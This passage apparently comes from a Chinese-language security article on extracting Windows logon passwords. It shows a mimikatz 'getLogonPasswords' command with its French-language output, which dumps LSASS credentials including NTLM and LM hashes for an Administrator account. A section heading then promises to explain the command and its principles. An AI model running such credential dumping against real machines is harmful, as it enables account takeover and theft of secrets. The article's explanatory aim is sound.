 SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id : 0;343183
Package d'authentification : NTLM
Utilisateur principal : __vmware_user__
Domaine d'authentification : PC-201105120641
msv1_0 : lm{ 00000000000000000000000000000000 }, ntlm{ a9fc1
d14d90027c5c2c95556721 }
wdigest :
Authentification Id : 0;106096
Package d'authentification : NTLM
Utilisateur principal : ANONYMOUS LOGON
Domaine d'authentification : NT AUTHORITY
msv1_0 : n.t. (LUID KO)
wdigest : n.t. (LUID KO)
Authentification Id : 0;79102
Package d'authentification : NTLM
Utilisateur principal : Administrator
Domaine d'authentification : PC-201105120641
msv1_0 : lm{ 8a133c8014af1995aad3b435b51404ee }, ntlm{ 70a3d
1e601dcca59f8e23a11b75 }
wdigest :
图3
二、知其然知其所以然
——MM命令及原理剖析
在文章的第一部分描述了获取Windows登陆密码的具
体操作方法，做为一名有理想的“叉子”，我们不仅要“知